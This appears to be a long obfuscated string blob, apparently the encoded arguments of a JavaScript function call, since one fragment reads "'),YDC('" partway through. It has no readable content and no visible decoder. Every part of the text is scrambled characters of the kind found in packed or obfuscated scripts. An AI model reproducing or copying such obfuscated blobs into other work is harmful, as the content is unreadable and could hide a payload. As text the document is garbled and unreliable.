.J1BDL1oD.0n..J&n72.\'ey6DovNCd..tJ.Jb.t.3.7N)f.sTi%%icJyglJzhv.1y0okincuu\/0Ill3yoocw59jjJ\/rDyJgNEJsv%@.nEJ&Dg.OMg.uJqwgJ..xpFlzCS%6o..C\/JsMSoEwuU.htLi05Jbj1E4gIC%.nglv4w*S.oukejv12JJhh..r..gMJu..p-Ts.$g.Co(.lf.p0hoI9bDwsmE6..r.rT\/#7l.JhuJkAJJwzd9$C3N5.tn\/%C\'4s.2vDkC+.kffIzhsgJigosJ6%D.EoNs+lEJ%\/v7.kz.fvClefu.fJem+w.h3$syJ.hoh.y2Jbk1.p_fvE$u0xwy.8p .j.Cs.zl..g\'Ir.i+.gg.J.HJiiS.JoIMAJp4Jh1lx\'1sazz.N.r5GEUvw\/Jvdhhu6DwmlT.oJ%r.\/wu.JCJm.$1vsJeEC.x.J.z17yJ9+.qx.rb5%dJx.zgi=iJ#kC%8TEwx%%hSSJThc...yIJzgn0z..dl7h9gk.zA8gJso.iJ.cEvL.4mwcuh3E%.JJ.lDudpM.9hg9M0mEnqsqn.+rwvU47%n8slvJ0j@kJA.pxIJ@.A0qh\/.s.uloJzJg.nJ4AT%\/.JrhMo$8.I@g..wHui.Jmhi5h.hM0oety9.8IxTa.vJ.tAcetJ..Jn;4yhsyd.vgEynJwso5s4zSvxupjuhojjIq%T.4.8.%hsEznJ2ytu6`J.JJ.NtC2u.kl..ccsy.r9.xtD\/.tk.w.8Jn5Jwph\/f.DH+.w.u|d.bJi0wnI...NThEjobSynwkypb..rb\/.cM&4.gy..hcdy7nM.tzJ#p6.x%A7lnJLA7i.8.0nsMpl.eusvw.hhwa86hvgx.oJ%.6nrw%1..7J.XCjmgp2%p.w.i.Ji3pdtuwj9\/gyoNrE+vdvjg)hoyJzkfsw..I..3JS8n.&C.i)d.Do0tCDivx4bht.eki+\'gjlJ8hJEuJt..svJ$jgvy7#.aa.Czz..I7.is.lj5.tw+ww,r.EIfNl$rS8(3ixwk%N.Ju@TU5ok3.7Ix8is.hVJiD7h..IJ.kJw.%..Jlr.2eb..g$%lDy\/A9vrbyIzSS+hN.gIduCn4hArSjg$Ie)$8.NJ@CJqvJ2l..Dk .&nJklef+kpqC.8zjJ.hbjMb%A8nJmocw\'PE..oJ%)h.x40gxsu3fkz4I&a*k%kdpg+.2xJnND.uJEg+3\/@rDBJ*9.u0z%ih4.Ar1z+7.wol5v.vDu..po$2g.*t1.J.S#c\/%Jr\/9.khJifs++zwti.M.8To..dJ.yoo%E35J.rJgJJoM`Jgk.ctwfY..eiu.sTxlf&9Ry..T+Iy.jJwgxoOJyr.+n@p.%hJJ3iJgdfESnwJ4sT9b+.xSal$25uqJ\'pwJyhj.DAuAjsJ!Wo1u..w2.Jfphx0kh.ufA+J.8icJ(ys.nJDrEynoDhmpjJJM@tpfjld8xt\/yTwsbgl..#h6x.sowh)vwgJmiqJ@MruJ)v.ibSA120.381l9gJgkJhjd7jv#0w\'gei)9.lJaCJ.xTJ$pxhp%svt&T..4+A.JTou.xw.5h@.sch%6v.i\'%(.wE9.kE.eu$mh"Jn.jd...\/J0tdfJb\/nhh.12A..JJE.ss@7NtJgo#o.Jghvl.iu.5.9q$xg3t.ytJAri.8y1n4.lJ$hgS*f1jJDSucz%Jrp9ckzJJfp+&z@tu.[..T4.3dJ.io.#b3.&C7..xNtS.J%g%oJszb.jJe8.JzpEro8tpn.xD.T..khwd%C..8j%2z.J.aktvg%%o\/uugvxsu8An13++En4.<\/*sTwJ\'TpNJ(ttJi5..jJxrj\/hdu.14lrkehpw.ifzTkC%mp1cJhIz6s&hotJfIpgiM8&N.Aq.2\/y8NDw.f74.NJrulJAj.il7*.3bJJwwSj.kswqw(.pyl1rw.+Djxnghnzf0.@g..RCRi29xJ..sts)jwd&y9.gN%pthJ%+8pe.rbgzt54ihy.M.7Jw(0.%J3nJ6r5g8JJM(J.kocew2Y..!i7..Tnl+&wRh.TT3IpJkhtv8J9I...)b.bdx(NzZ..ogn.nA..\/rN)s5tb1rrsqfv4..JJpJJDhi.6ANAxsd!No0u..i2kJpptxCkw.\/fb+n.li.JjpwJ.goIuh_r88c%g5d.x1z.T3cd\/vrjn.6.bs...1ekTz30v*m7ruA%.+JJiyE88*Jaz.0..+.6w*.ytagw4z(l3sDDwxJJArkr$$uhn.zE*t.kg%kD2hroeh%su2hSqflsqykvnl.57giJfEhe.&SwJowAJ. 0J\'unhnEdJv6E4p*JCSlQ2w.bJmam[#k.CJuM0x+Jv.hC.ve*Dzn.7I.Jerp..ptDk.jM.l.In7gb6&PueJEmcI.@gory#&pt.pJvnravcJJSI.e715TjlTJz.6h.hNJpIJsxiwv#ySvJby%..a4rwsfr\/pc.kljTClqgFphM6Dwvu*...Mw%ru6tukdzC,s.phtlF.2D+6mmiv&Xe7Ju1.8qd..f+JhClJih9lfjJEn.h5f&.rTl..y\/Jw3.JNA.sE01fc8..Ird.ou%tr\/J\/s.wJJ.u9ch%A.wM.JttJ1Dls.h3JwCJkCJkl7C.JJ)aT.AJ.kJ.7Jwjvr.Jv5iM$.Sbhrft&bIpllfntgedu4Jy.&x..J$5umJ@xTktJ\'@IhonCclNpgr+hfighr\/8lT}p.u..wi%h87pS$jrE.wf6.4.$J.yMoi..pq.@IxtIJ.dMyg1Jo.Trn.i@$p5hJ9ye..J..Jst(ATx.2.iawMiy..JM.A..zudUsv1kqvhJT14OD&%.7JuvJijj.#1.xhnx%n1ph5g8.sl.pk\'.rd.7JvJJbzj.gJJTIIDIj+uJ2r3.Ws\'vrzMue2khrt05nb\/EhlAhoj4$a.qkc%.5h%r1rj7Jyno31I.IiNlEorqCn56.8.DwoaJJy1rJuh9w8A.s9NC&...rp^EzC04m3.wzA.,SCDjs..Jqupl%teeJJ.tr3,(5l8p@mt1s.J6IJN+vapokvyT.sj.lySplt(Aw...Jyr.7d@ce8gb%Jb%0Iv5u.DoJgC6qycrS..hD..4Jfzhp()0.lk.E.6AJJ.sb\'.qnn.Jv1ggmh.&p.lvt&wkM%sJ. 8\/%tzoJ0r9l4JS7wr.Jbi.ksksg2e.Ea9x<CDdl.Ji9zobJshJSJJvN.Jlr.y.s#.pJ3j&C7.%Jr9vaN.t1Dlhdefz.rJir@%kIDj uz%yz5JokpsCJc6Mvvl.n9T&z..7mMAyk.lh.v7o..D3ss%d3.Jk6tJy.Jb1Mj%vji.JENxNntxulCs.Iwi6f8pha.vIJrhkq+Jfvje2..5g.gJ4S$pS.Jeb..s.k3:ij2vlMJwz.cr.n.km&+1.)cr.JJ9i.JJkr1xN.bc.p vo.ox)wJ.&nJippz....fSugph%z1yJ0z;Jdj.sJ(MI.v%5.9WnJxcgS.zpwu&8ixdJt+.*..zoJ%JE.gArekzJJy.4qThbx7Ju...s.7*cM.pnsfCJ$z@wb%JC J7w.i0%sybu6o$vzMS.J3JyTAhnT1@zj1.npoi%mp.tJ$w..JilEz\'$l1huJnTftE5jh6.r0fy.@3kjzaNJ&5.sg$J.AJh9hgIJMIeks.hJQyzu.min2lJSlr5yIrpv\/\/s%j.DmzJhn.csID.Jqc&taz1dTTdnnhk7wA6kme..C.pJuEIk%mmhJJrpu.J.Nr5xJAN@vN.eDop\'njyJoJgxxp.Cxz\\z.3fkJ.h$hdJ\/M+exJi4..rJjgnvMe.rSf2Tpmg9+rE.JoJ1cScqnp6#vs.)\/cnowh.g.oJ%nnIJv2.rh4Ji4497l\/.n75axegkJ.kES.\'%ek..H.TcJpv0nT.J:4p..hdkiw.JT.\\.k(Mwwko.)bDuJJ4JJuhdT.)J.6.J2yvjv*.J.h.nmk8.kbi..4iEi..gJE.Jn9*ED\/Js8A.aJe..4yw07..+yId.80w.rx.J5%+JJwhdhdzuJwrmj&%.iJr%(lMha@.u2xo.kdxhS9C&cv8xJoztJih+..M.%1u)t8k%z.,p.3h\'l\/.ADm6bm(vJXo7luT.vqo.gfnJwS.g0\'qC&E.p%Ji3fwclJv.gi.Jlv.4.\/e...mi2ykJMI%h1JJAzhJhj)sn(oISvG5.9un&x\'gj.GpyuC8.xkJ.+j*.bp$9.3y&AhfEJs\/JI.cJ8Cnw9aa3bgy+..rB2tj5J.r.qSJ%oszgJStMe8&&nJ.ng8qI..ysNsNqf%r(.pDt.xn.EI&lx.#JA.Txy..4Jsyi.%.yv-.oS.whrnN.aodhJ.z7cJ*.+.J8zpucgshhwiJlct.ol6raDJh0tf9ol,agdI\/caMg$J.j+J5hyTwJr..SnJ%rjjppJN.og9g.1k\/i.zjook7fuhkkA%wc.J"hJ(sS@g\/\'3giggzmJ.ig7J.]krxk..jsyMf(yNv.*y.zwj\'.ydtg..aoyM$YxO.AUi9pvv8..J7yy.Dyvhdw9$3w&b. Jv5.m9@pTJtD\'xIaogChlspyrqhJiwho\/JlJ}j.v.1J.IhIt\'i.fIkhJ.JThJukhyythtzfDths.A\'aM..q4.kD0t.J99EJ.IhM6%Sd.Jfhk.6qdJuo\/MJl%ze08Ei.t3dm0a.JnoLJAhJoj.a-Ddu\'p.w1jz%C.IIkMd8i6lIj2yMyss.r."%dI\'ghJ(I1xEy@g+oTEp%C%.ET.v\/ysry.aCzxxu.4nJhIgoy@Ikvg8ryuDr+*..gyJJ9hM.b34c9vt.l[*.8M4pCilak%.re,S.h0TCuAy\/cJrf97Nrzs0C#pteaJabJ6b.zTApigJ%.4iJ eCJDdz.<EJ$s.govoghhqxC\'D5yhsm0yD.t.N0s6$wmuuJ%Mt$JIn.fiJTz9Ejay.onJSlq.uJsh59+hjJMpwj$MyJ)6d.J+TA.rJrC5IbeoMpcs..u%swnqd.zMi.I1xJJtN5oJ%\/4+o8Jll+JzhJmxjt3Jk..r..S%o5r9D.9.ugjgpGJJhS0wJyM$7uAi.75r*A.aA.ND..aJpIw5wOaAwp..y5n..sb$J$rm5E(7Tgg7..CqwJp.&q.wD.l.Jhqm.MvcspxJ40cJSj.hIwJ.j%..JM 5#..dJ4vpJ$.IJNhhJw.iJ5D.JwCMJJ..gt@8w0@tJz.+.r.z.DJ3r.JJh1.I.JgJ.y....J4rthDzl.lJJ.Ih.cd.S.m.vAl.%...r.5J2.zJz.ppHnd.+.5.p.nA8...0.J.D.4...g.+...C.N.. ph+rr.p.\/ duphU.J.h .hfkc.n40 .hi. hJz. %hnv$.v.  D.w.J..D. zh1y...C. 2jlz..\/Dr lh..J.C.. yhTC..$Iv g.r.zhyie bn.gK.yIl j..gC.i.. m.xgk.#.j NCEh..... DImrigg.z 3.n...j.x vyqwp.s.. slxiv.Q.i bt4u .t.q Ajhj1.r.x 3.s. .t.4 J.d.1...x vwhwo.z.h Npqr....% bh+j...Dt jo8jo.... 6pdnt.i.r .xAnp.w.x .wDu.h%ih hrZxt.4.7 JlCu6...% ivrk\/r8uf 3w.hl.u.T wv(u wAht \'w.y&.I.p ....s.+.* ThgND.h.# rvto....E AzEwN.g.9 Sn.yll.lC 5klrx.J.h 3.o. .t.. 0n+j+.w.J kg#uJ.6.. .n(uJ.y.i .jhn..Jat %ppvcglhk AjegjzvhD +xDlD.vC( .smv+.... lhyCx.TDJ kulwbn... .j7l ...6 .gghg.5.. 9.D.h.N.b ..7yppspJ twnsh.p.r hwIi CJtM ix2yErJz1 Mn.pJuJhg L.D.M.\'.% &wzjr.x.r h.k.\'.r.v Ct.v'),YDC('pgf2uh.jr kx.zSxjoo0g.wtId#.Jt1bSqMi.TrJzyeqwkuv..h+.nD.)s.\/9I..0xpi5iz.0,zNhonrTeh0J$n4j 29diJrJqTEoS3r.N.CD.Jr}hStp.gCs09e.J.v.#&w.h#iiqr2*.AJ.0v77C.C45Ez4sl+&jm6.C.Jfw8hrdoc.b0jpbh.2gNtM1p2.lMuv&tkhyqvy7.l4uvSe.ND9+Dky5NJJMCAzbpIe.3JwjmThEp.9J.s.yglc.91ma2NkMMJu-shelJJ..9_gJ+.9MJIia.&kasJKp$.kl.hrlSxTJlMvDtvMsh449.J0hJ5ET.MJIunE74va]Na.m9Jope.g.9\/DT.z7lyJ6.oo*h o...w-Jt56xrCplkCwNiukwx)ilNjiEr(f 0nt.hJJgzbhJ.8jJ.x..k.maI&JC8uzlnfkaDj\\p.Nc.J+pw4.gD..0Jl9J .l+.&.FJ5.Jb5-6Js.As.z(tTp+.9..io8cvJ75brDJsJ)l0sMgTc..d2pns0elMbcZc9.x+E..5wcEpgtS(JJ*i4uF+yi+0l\'HnEiDNgh1u1vIINkl.$kq kEq$i6D.iIn.ll*h1.2JMj.nyenjzJ.oxIz9yDSywy3hJxwkm3.+x.N.gkcerk.&&.Jy+2hoNdJTy1J$.tqt1xpqnzI.C.h(6ykd0gEscJl5J\'IrzANJICOJJql.h.uh1.gnI.2MrmCJJi7oJ5qJAoiu1pi1N$bhkJ.gSffy1.srT.f9.A6EpwC(Tbh#E.jLkxnIA17101nJ(lw+e0rbyO$rN9IyrcpnjTrl.tk9Dwy.gCt.7E6J6A.WJJh.h JjTwpA.t\'qotczt.vF&0TJr.t\/w.l2sjwi0D$4.IehhEJb0$qfliw.uf.ACkSy.h0mM.shta6a.hC.A..rCjvxos.\/4c24.h&y*x.fu(s.K.cJp.IM&5hcDSICnui9OyIi3h.54u1(2pu1JJj.21DE.rgjj.sdiCE.h+xmt8hIAgm.JJxhijs;&ho..lN&xgmtlyM0hnws..hDgMyES9wl6Sh4DnpE*ch.oIdt.M9u&bzhJ.hdyt\\J$.J7.p1..dlwpv\/p6wA1t9JS.73MiJDx6b.&J.J3r.jc.n8|Jyb.D&J\/.Ns1g.SfJCJu=rbI\/&JrNnu.0Jch.uJo+.Jgr.ee+o.qqv$ua..z2JpD.xhJ.rot..D.A5e.$jACml2D3u.&AJiu.Jgu\/ x5\'btm9hjchereJhxtke9s8i I6.raux16ivJ9q.ksJrsyJTzxdfv&25xEoJ.6wzi.Cghr5tl.+k9$.Jcr3wxgG..xJ".rp9vii...IcJ2\'qlD\/&wd0D5.i(i.jz\/kuuoh+Ol+.vEjilIkI TjwCuo.M1..J7g.ris.C.p\/w_xiiqa2nzJ645hCokgd.E2.8hdi752Omx.T.k33Ts..y\'nkJiJqDAGgJgJpcES+\/.I3g\'h.*AoEy.N52+x.l 5JJkhrFzl..h.j&o..uwf.b..xJ.wJI1..rCwc.3nMwivJtr&JJ$o4kv.jh79.tj\/.\/.&wk.yggp.y..CmD0rTs IlTozoq2JkvEkJXJsg.5.0pn.cA.N5.T.rhJMJuuhvvJie.Jgv4"d)hp$Tzfrh4N.p5nvsby.zJ2Tq5.2AJ\/..nh.IhDtADuhM.SlcJ&.p+k.DTh0o.wu6.DyD.5m\'Jn.8e\/5Mgrj1Slx\/hDJtJu$5swzsxkv+AJ3.IJfJoynC.elhwtEgke6IC#lx\/0NhjtuDs+uMD.r Jfufxwq.vJ0IgJlJtv.sMes.f04J.g8TMpdDu7o..LJ2klv.4ogC)I8i42+.&SsEtytalxvx1Tz)N6iilc._wjjJHJ.Ah.rnEkJ&41IqMC8yIrh&&.JYk#9kfc0yp`hn.JM.pu8\'S.lDfsrxu.w6J.+3APu.hJn(ghMil[bJzjvllA..r2iA.g.yhzsr3R..fnDi&MwgIJ4N2Mrvpj.4z 9\'&;hxx)&.8Jz+y.Loq0SbIDJ)4gJN4visckvr\/JfE.JJi.h.ztjm.A81Ao&D$rr3J$g.VuJ$7lJrwli2gr.rd\/rbC.Jy8ohzN5JC0..JiJlkhw.&.dlDtyujTnnDw.r.nJixh.v.grrhf\'.pd6pdx..5ryDyj3kx.bokEkpx6s.+JgJz.nll9c9k.Dmgr!3c6shtkMMJvd9wJJqJ.D\/&.Dus1tsNpMthDIr.J&2.JAcc1)yDdu.skb.u eenrNJq...rJmo.4NqEy.mDec..DNi5T.9<.ij9.6.Sgg.+l4JNzSHC.vl\'rayhq..esWksnj5CJxJoC.orm.kr8N1&.c\/3ucu(3.F2Vwe2kC$u.phvkpJ4.jcJguCJJzzwt.y.gbTkCqw16eJ..I\/ArTdvrN.(twD.duzrsJ3sv6=eJA1\/o.kfjTmpJJ4kf.`cowst7..qJ.&5p4D4hi..MwEiz.JDvhu1bkxpJNgfnu w2$.4lJ&.Aho0\/J&Ss*h52.t7lJS9ea\/wk9..\/y.T tw.jug.\/qe0h05IuoJ.JJbsqzv..bNiJk.713ortNsDo9oojf\/z8Mrhzai8uSDoij..JDzWN.JJRpSApw9bJ\'yznosJ5rap.rl.jk.Cup8z4mJtj5z6eJhz.\/koJf3\'1o.EDE.k0bkcpyJoJo..CEh6DJJDSbITc0J.0t.mjnC8Eu7foNps.3.*t..dA.k...N.b.4.Jo\'D-k.2ou.DpDMrJJJj.6 qoug.1.pr^Jh8x0M.nx$suz2-o\/ETvQSy1.\/kl9hxs.JqqJo.6\'gApi.ng.k5wzhq.ldgj.imyhu$i0 hmszz9DrjX6.w.E.J.r\/w\\hNx.09kDg8D+sDwy+EDi.J2cxzJnN.cJrw5i2J.wN&f6#1\/4MlA9kawyNyg).wg.oJwhJJ.pxp)t(cc\/.e.+J\/..J_bfcJ8vgNhD.v.JJ.h..stJ wE.lJDu.k..J3.M.4r.+H.r.gwzNhEt2M70.N0Yx\'h4ty8.nTu6SzJzxxw4A0JuinJkwv3.y#6\/lEr.nnAh..&#\/gCwxJJ.J5+JJSTryDz.J.ycLAtxg&5&xkI8g..\/4.nq.eJ.tA&khkJ J..nJjrc0eJ(nvb.MD.ey.SJ.J12.Jur.C2zgz3yb6g56aJ9hC...u7.hiwxN,64xEz8iiw5&yiEhMge6n+x.ir.t.w4dy&Ejxkv.Dehwrzg5vENrx.h0sJIT2\'yk9J2Jup.\/98.f.2..Jg+E.DusuhuxDJic{msuNp.ko.sJbccgleAiiMsTJsp.mhgJJxhrs+paup7.&SE7ghJ..1Jh1h.zwu.jB.#n.N\/wA\/n.lA6hgJ$y$JTgyIo(s$xJinka35.Jxn33EySu..Tx..AIJpse.j0l\/c&&.D&z\/Jg1DDI;ngguz.EAHDivxM4..6tymD8#wCC..s.F.i&JJC.9SJprDalJ.f+uEJ..1hs.yJNJp.\/.dg..4onhk.Jcr.#.yputazwNit+JS..uvJ8a.Bmgz.5na.Tv Dl50.gkvw.l+JthoJ;tfum5Jsu(&.u7.d0 qrSw.ryiwgTm+zJo..lJ8s-7pT CEtDMwgjOsg.hzDJuJivrAxESM$@y.nN&5gsSgAA.5CE3(8qjmdg)np\/6&.hJ\'j8d.U$nyl6J.D.C.hl.3.zwDiJukbA9u.&J(4pjxR.u.Tkr&jr\/.Av.rNwnzJ...t7o*H.i5z.np1J)Jv..&Moy3k4xo88gy.&.ipGo4n&MNCd\'cJfNkE8z..7fJ.KJiC.rnNhh.Ci.oJ.\'..wJSuTp\/rI0e.Eo,.q6rJ.lpicpF..k[iruhh.t)Dolfu..&zscMTe.G..lpjhe6sNqhp...Ds.vwvg..s3J.M.g3J.&hyJvrjJuw.2qDI\/g9i4v....9nJp.Iv.J.tE\/Tx.JJ.Atos(.gieeu.xp21lIN.rJnyS&\/M0buJrrJviegJ$yhfD+.Jhnr9\/fw2rrk.j.5lJjE+cxpJ\/S.(.tM ++zS(.,..gJ&2Eau.xn..h1ghjkwtga*TrpJ\/5JJI.udoMozr..w+Jox7M\/y1Jqz.yp+IJooJh.NJr.hsE1.Mnmqlt1k..+0J..J2IJ.JDpnr.i.1xtszxlt8.Johat4.vr.h#Ap+D.uNrSJ$eA.JupnggJzu07FDul\'.WMIn2wdzJrj.t-+sKwdkiSaomih7u.nTJDriwwph91t6phr8bg4.9CMxhj.Cc.A.bqKcunAS4za 3JeANzrmDyJ.rodi..J+lt.gkuAh.MJph)IjqSA.A.d.bu4E$..Jjr3gnJJ.\/JJlA.wo4p33z jNDkok6J8(..E .kkJz.+pl.J)v.u&&z.*dym*uJiJg.uIJAh1d\/1Jm2Jdt0SutxbgJD.l.o.iJ.u.eh4.hkh9AAIg.JJq.Nlc.9irg.vNlolr=IJ.u.h+u..vM.6nJ5.&818aIMN)J+rsgCsAJ5p7++i613(oFAyjaszw9rz5J.zEJpzaoOmr.b3l.D.sfxwjC.ktxqExC.zeuStAwpir.mRqhJrl..69I5TJekwufwr.o8frqvJzV0J.sfC.hx35..yv..6.Eaw+*hA.i..IiJAssA.._fJ..mN\/l+"y&6.f.u.zznbg9&vh&Jh.JhsMkoE7.sh.rj0k6jn6Jdwznx1nbe2.J-22o.6D.JJwh9ICrC\'+lJ0z.pDJqhlbhqrI.7+zrpAhe.riJEIEI.DEIhMD.it.ds8hp.\/kvtCx.yjr1iq\/+4w43m$GyfyJfg.>fb.Jr..h5aD.gTj&Nyh.&iJ.t$+.D.wmI.3JTJ0DHy..8&E yyIizitys.lu1hcpdvs9g.3A..to$rIDJ.i4>kr.j ..jc.+suA.CJto.wewrN&8..IRTih0OxJwIE+rbk$dwDmqjypp(m.g.$ip6ovzJvdhCv&J..r2$Dxnmxjrr.fnk.7o.f..6.7v6\/yJJ.hs.A014.k(.hE#xg.1Jpn&D2vNxn1r..yrjprt+TwDI+.T.oJnNwl.JyljJ+1o7.u.Dd0T&..4rEvu.SitseJ)m1 h8mJ$mh.J+6 rT\'9Dx.iz.pttf.N6Sns.zgd.rJuyIw4JD0r.J.JewbyMndkJ\/kgJf9CJxNcxyI.kv4JN.cI.3nJ|0xk.f7gAwh2dw.&+jMb.zJy8Jdsx.kqcs.M20.qpg j&v9r.E.xDJ&M1E.}.558c,$C1JIoTs.Tr7kSJjdvh)aJI..o4*sosImJezo.6Lwz I.i6J2J&Jde.crIc8J.rr&.iP7z.opnxiiz\/xJJ218&Ji.xyknz+Jxcv5lli?sjzAg..g5*3jMwmb%.klmgJnbo.Jh.JE+hMkw$urAnxx.xhq1h4rj3yvjE6..t.wbJS.hmJg6x.Jd.DJ.5ljrE.JJs.eJ.r(syNJtui.xJw6jg55vqat4qJwo\/zJ*jjJl7iTs9.)h.*sN.w.I.&w.M4E)o704qJmAJJ5.CIJ1.pJNDNJlCyx(.gwcw]ye0jjuDjopgiEJuA4mqu3sc)\'(g+&J.gJi"+jJEJM10.bhTogJ7Jchv5Jq.42wkf5uJvo4DJ.lI..Mk..aNi9 #oCj.vehx.jCtzh$+.vzNEDv+c.vz.w9(gu )guk1.trhfIJ&o8EJgAjJ0.o.TAD.+p.J.doJ..rsEJJwgeJjv4dDERrpww.Nu1cD.ncSE\'j7pvtJi7kpmJwtJid5u.F.w8JJgveC.beJ8w.g&hjDhvJ.r8.uTIJwTuuxEri.yj).i8+h8uaJ*98g.a.hhpo7\'xj..Jt tD.m7J.px20b.l9\'k0sJJgJSvhw$no4y&f.0JSjNj\/A8.spjt.3m&l..AEr*JrJsh.zw.q&kDk5..TTTu*x03MbuI37EpkJtJgxSCMN\/dNtdiJx#.Jr5i7g.!su.l..v.gxkg.TANJ..y.JqJri.Aj(v5w2.m.&g67u.iv)6&IF(4IDso,CGJ.n?k44f\/.f6l.0.ujsq2kDI:JJ,yM.Da6DsJ.y.7rzlabgN5v\/..ciK\/E&vh9kw .&iS(lMJ$.hce.hz.swj.j.zzglkJkJtN.h iJa..t47Jxk5SJAgJ.zir.T0dv.72wts..j.T.1..DMI0sc..vA.iw..sxj6&.y..8r2.7JiNzqkJ)Dnk..+xnjJ.9bAx.aN9ch&3njhxdDJ5...\/D6\'jiy..J+J.cyhiEd.DJ9Ahswn.vIE3.jhi.yNx.JTJ&&gst..wx&A7JS7)hjq.CEmJp.Jf.g1www4a9.q.ggj.lhArjgkg.et8DUjnIA.um]h4NkTN Jrss4yq.gJAx)J.aDzJ&e.1hb.T4b.xNO&.+JJkj..7eTDv.l.z04mh+qNy..u7$c^D.2&.thxtkjiyJTcJ6.i.te.xcr.tJDJDDZr1\/l+f&.zl EsJ$5TEJmlNkg5FD50xJ\'..vANIio$&mA4+"E4JJoh36Cu&..hrJT.caJ0Jh\/gc..81aJ4j(ssj.9)C.8o$a.nEw.6rpxwJ.jw7JDxtJyz.DA0JkCs.5.Jzpj5lJ2D.Eg.uzgo.y4r4J.yzm$(.3p\'rcD6Ai+cSz9v .zhJ..e+lwJ2..CzI.bkw.g#TjldinJ6J.dh 2h$6.wi.xiyzo.J$Swls8pI.pJTIofAvpyw34h8EC5vDAr&M+&J-fzdo."gJJzouyJp.ChqwJ.Mwop2hkN3go9J&kc3dnxp.w.J.iskckyH8\/t.i.x73Nj8aj&xgn$\/Ek&r9gJojaNw$IDk$#dk+tlxu0EcCxgDh+qkyC.lJjr.gv.Jir.D.rjw.z .5ph+vgIJ0x\/ih0..r.J\/Sk7w..`opa.bJmsNrhJlx.Jshr3mew0tjx9$r+twS9NJtD..rJ.\\iti0+ArA\'.MN.Juxu&*c 6j1JTa9dDq9X MYE\'.vnxtr9dvnJ#x.oJJlNwso&(wJ.gJ*Nlglxku$.&.J.Fb..J.SaoIC.ofl?yxpi2qhk7(viy0u1.jk.fNNu.$2Jn0SzE.xzbxC.zI4.3$&u.JM11.w&jgp..\/lhjo.J[2u.x2.NJ69$w4w.migJgAJCEnE0aJzu1cw6e.D.JTeJwl.E4zov.!o,.jz&Jm69...gnNCXurf&S4iJT.$2.vyz&.zJj,kdh.S28=thg...Ci5jJy5jb?t&0hk7svk.dd.mr...qNJ4rpA.vC.sdh1orkmhhk.fujhA3.r<w1rtn5ktkG(J.zC&1&vCd+v.Eu4a5:qaMnzpD.E.AaAdumb,fogcn.f1.vD0.o.#sJe9JEiCl.gsz..knJ*0z3do4v$ScAXh.x.\/9)iAjxug.fzqTJ&r.\/f98.yJisgynCpo\/.ih.(lv&1.peNp\'2mgwsJy.hT.PrE;7gJegEJ..p0jxrJ4bsJJTwDug(wwy8j..ykf..Nc09w.z4J.JsoJ+J.n.lid3jckJ6N$..Sltn(s.DN3..k..oigjj.gahN3Jwp.hgl&..gyEh.tns.kJu0ha8JYnIA.SqJyI4ZkkJ+.JcE*hNfnJEgtEg3sgi+.zr&y&bIhbEs3E.$v7ikz\/l.MkkDnJ.+hrw1\/.Ii.EDmJz.gc(wo3.yNEn.gI5nIl.NuDhbjsnkg0e..rA\'lojuIjsJoz6a+N+wj3\/gx.J&ykp6q.S\/NolrvuJiMMJx.0D1yJ..ms\'vv8DJnDTt,E5w.8JmJ.B4A,ioJj&r96xog&MJrCou..8&8*hquJ.hr77a,M4zJcslnukz..JkuuxzMk&+J0\/Jli.cJwusI.\/0wJT.w+8.vgt2khhJlE7 kJ1sfrsiMvr3a...qfI.NofxiJ&h8.ojIgu.JSbhFJihuN"q.kwD2w$=`eJcy1.TJypbuJn7gh.v.jjJcvNtg\/u.5phk.A6+l.,zJ.Joo+J6)#gc .pgvgDJ.hik8foho\/\/.n0Mj.6Jkxpd.qNC22yPczwiy1NA.JD5.u#Awowci.J&\/xh.p+3nms.sz0J+3.dxyI.hJs\/kJ&z.r \/1thwDJ(&Ji0EgfpfIsTrJtj.\'kJSTk8J.wlMskuyM+.J0iD.h.k8-.f4SoD.u1NJspqjtJgkg.uJSmEgul.\/mJSk.Ej.\'c.J[t6)Jk.nJ$e&p6J9JtpuJ.x\/tDwc.ykqz.fE4Jz+D.xx.*.JJMDgJnt.JuEusjfovh1JgE.shpJg1.b5.ou.nc.zJb2aqJiToyym.pDM.Et.h{nvJcg.5T91AH4JcxvJ\/.DowT&lwi.4I.ll.cIh.Er7J1r-ufiAM9xnJ8pgJgAdx.jn(Mh.7n9w.p.MewIzylJMulC.MrJn26m$u+nqukkN+kpg.kJJrkmt..w\/.e5tiJ4.sdhsJq4r2\'.Jo9JgEd.$\/TJ.J+5$.JJ ..oJl6sJkNC.\'AMpv.9NuzJ.lJzd4J67rk5gJJyqfAIv.8gJ.euh&g5tCCi..rujgCIT0Jcu.u.xc+gp.N.vi.kt yw2Za.u.d.DlJi.jgx$.J.gp.Mmu8s 1^oy.g&zwzahJ7f2CEr*)4qhf4J&N..CxJCrfID*+zh2yehwy.d&.@.JnETSitdMAsEMeJq.jSJ$b szrlrA&2M5u.c\/ i.rzeC1hwJpkgcaqiJShk#e.5aio1x \'C7.nhjw5Qvg.k6DMck.6kwdz.te8zvouxdjpqy.N.pJrpk..A.J%6J\'r2JjwoxJJsJ&g&.ii.hsa.herE^j.l.Jx0.s.j..Nft[&ye.I..jql.CC.JI.p.gJc.orEp.J.Ngl5..(3i\')9A. dJpp."lj.sf.lSNt3fkJpsz>tusje4..).Dtgh.igwO.kJ.$ghoh..(.ivl&nmJgDi84g&Cv5.cr.nk1z.Eb.$\/.Jup.dw.w.kJ&c\/8)JlA&vMb8gyt1a.\/ziv7 4zc.g8 v.5&7.r+.z.E$goxq4r.Zo7MQrJ.ncJx.p1heJ.wg3hf9Jo.zDAwJrs&S.IMqBtJ(.Ezs1.wp.zJJIslA9hvShqpjzoojvdbajpNtkE6.JtxJzxAl1\'tdCKI5vzoJD.fbv.2.gkDJcxSr.2E 4rj\'na$4D3.J\/ykhgMr\/ttvgCn..dtu)kirn*q&o.&..JxIh.baJJ JJrwuSE.9uyE.Jtu-bywbgT\\m6c.wiJoJNw.u+wv.3oJICSpn#hg82..j.J)J+osi.wT.q..I..ahm.DAn1.$k.h(NJMwAlDyCSIDe.wjDnwu.cwPMkb.Aqglt.Jieedl0oDt6+IxSJCy x.mE.kkwkDJhep.mMz&k.8d..xgIroxu&Ek.J)J*hh..k5.jtl.wJcvI&F.*Jm&p6pj.svS.g\/g3Cru9.lv.1.dt.TJTu5M.$7.e.jh6n&8.p5Iyxs..gq9uEsJv..q.T.n74C.n760En..ie.7D+.g61..Tfxsv.wd..v\/1E.k&(hqr6bln<vJ ...Jth.h8.&o..Nj+rJ9.CJK9cJMjxrDjINoJh7J.+a.Jc.yJ0gJaJw.\'i\/.hx.chJ!JmhiAE4inzCqTAEAvu.pf8r2Ej2j+1.J3lhiJv.IJe.016\'.jkjwnEJxJ3j.qcspovJr$E.yryo 